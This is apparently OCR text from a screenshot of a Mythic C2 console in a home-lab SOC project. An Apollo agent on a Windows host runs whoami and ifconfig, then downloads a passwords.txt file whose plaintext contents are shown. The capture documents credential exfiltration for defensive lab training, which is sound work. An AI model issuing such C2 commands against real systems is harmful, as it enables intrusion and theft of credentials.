 Operation SOC Project
2
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
1 MYDFIR-WIN-MIGUEL Administrator MYDFIR-WIN-MIGU 5144 8 seconds Payload apollo
CALLBACK: 1
[Tue Oct 08 2024 03:08 AM] / 1 / mythic_admin / 1 / apollo /
whoami
1 Local Identity: MYDFIR-WIN-MIGU\Administrator
2 Impersonation Identity: MYDFIR-WIN-MIGU\Administrator
[Tue Oct 08 2024 03:08 AM] / 2 / mythic_admin / 1 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MORE INFO
Up Ethernet Instance 0 EXPAND
Up Loopback Pseudo-Interfa 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2% ::1 EXPAND
[Tue Oct 08 2024 03:10 AM] / 3 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\passwords.txt
Size Host File Path Task Tags
11 B MYDFIR-WIN-MIGU passwords.txt C:\Users\Administrator\Documents\passwords.txt 3
PREVIEW TEXT HEX
Syntax
html
1 Winter2024!
Task an agent...